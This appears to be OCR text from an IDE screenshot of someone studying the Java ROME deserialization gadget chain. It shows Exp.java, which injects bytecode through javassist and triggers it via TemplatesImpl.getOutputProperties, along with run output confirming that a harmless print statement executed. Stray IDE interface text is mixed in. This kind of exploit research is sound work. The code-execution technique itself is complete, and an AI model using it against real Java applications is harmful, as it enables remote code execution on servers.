 source src main java Exp
Project
MethodAccessorImpl.class Method.java ToStringBean.class EqualsBean.class Poc.java Exp.java pom.xml TemplatesImpl.java 2
source [ROME] ~/files/writeup/writeup/java漫漫(慢
.idea
src
main
java
Exp 2020/11/3, 1:50 下午, 1.54 kB Moments ag
Poc 2020/10/22, 7:52 下午, 4.95 kB 5 minutes
resources
test
target
pom.xml 2020/11/3, 1:45 下午, 754 B 5 minutes ago
ROME.iml 2020/10/22, 5:23 下午, 80 B 2020/10/22, 7:5
External Libraries
rome-1.0.jar library root
com.sun.syndication
feed
atom
impl
BeanIntrospector
CloneableBean
CopyFromHelper
EqualsBean 20 minutes ago
ObjectBean Today 9:08 上午
ToStringBean Today 11:20 上午
module
rss
synd
CopyFrom
1 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
2 import java.lang.reflect.Constructor;
3 import java.lang.reflect.Method;
4 import java.util.Properties;
5 import javassist.ClassPool;
6 import javassist.CtClass;
7
8 public class Exp {
9 public static class StaticBlock { }
10 public static void main(String[] args) throws Exception{
11 // 生成恶意 bytecodes
12 String code = "{System.out.println(\"aaaaaaaaaaa\");}";
13 ClassPool pool = ClassPool.getDefault();
14 CtClass clazz = pool.get(StaticBlock.class.getName());
15 clazz.setSuperclass(pool.get(Class.forName("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet").getName()));
16 clazz.makeClassInitializer().insertBefore(code);
17 byte[][] bytecodes = new byte[][]{clazz.toBytecode()};
18
19 Class templatesimpl = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
20 Class[] types = {byte[][].class, String.class, Properties.class, int.class, TransformerFactoryImpl.class};
21 Constructor constructor = templatesimpl.getDeclaredConstructor(types);
22 constructor.setAccessible(true);
23 TransformerFactoryImpl tf = new TransformerFactoryImpl();
24 Properties p = new Properties();
25 Object[] params = {bytecodes,"test",p,1,tf};
26 Object object = constructor.newInstance(params);
27 Method method = templatesimpl.getMethod( name: "getOutputProperties");
28 method.invoke(object);
29 }
30 }
Database
Ant
Maven
Run: Exp
/Library/Java/Java tualMachines/jdk1.8.0_121.jdk/Contents/Home/bin/java ...
aaaaaaaaaaa
Exception in thread "main" java.lang.reflect.InvocationTargetException <4 internal calls>
at Exp.main(Exp.java:31)
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)